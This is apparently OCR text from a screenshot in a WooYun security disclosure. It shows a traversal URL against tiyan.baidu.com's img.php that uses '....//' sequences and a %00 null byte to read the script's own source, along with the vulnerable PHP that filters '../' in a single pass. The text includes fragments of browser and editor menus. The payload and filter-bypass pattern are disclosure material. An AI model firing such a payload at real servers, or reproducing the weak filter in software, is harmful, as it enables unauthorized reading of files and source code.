 tiyan.baidu.com/static/img.php?s=16,40&n=....//....//static/img.php%00.png
百度 <Ctrl+K>
图像“http://tiyan.baidu.com/static/img.php?s=16,40&n=....//....//static/img.php%00.png”因存在错误而无法显示。
息 - http://tiyan.baidu.com/static/img.php?s=16,40&n=....//....//static/im...
esktop\baidu.com\tiyan.baidu.com\img.php - Sublime Text 2
查找(I) 查看(V) 转到(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
媒体 权限 安全
类型
me://global/skin/media/imagedoc-darknoise.png 背景
/tiyan.baidu.com/static/img.php?s=16,40&n=....//....//static/img.p... 图像
帮助
img.php
1 <?php
2 error_reporting(E_ERROR);
3 $size = $_GET['s']; // 大小
4 $name = str_replace(array('../','//'), '', trim($_GET['n']) ); // 原图
5
6 $color = $_GET['c']; // 颜色
7 $style = $_GET['t']; // 风格
8
9 if( $size ){
10 $size = explode(',', $_GET['s'] );
11 }else{
12 $size = array(10,10);
13 }
14
15 if( $color ){
16 $color = explode(',', $_GET['c'] );
17 }else{
18 $color = array(200,200,200);
19 }
20 $ext = array_pop(explode('.', $name ));
21 if( !in_array($ext, array('png','jpg','jpeg','gif'))){
22 die('err');
23 }
24 header("Content-type: image/png");
25 if( $path = realpath(dirname(__FILE__).'/img/'.$name) ){
26 echo file_get_contents( $path );
27 return false;
28 }else{
29
30
www.wooyun.org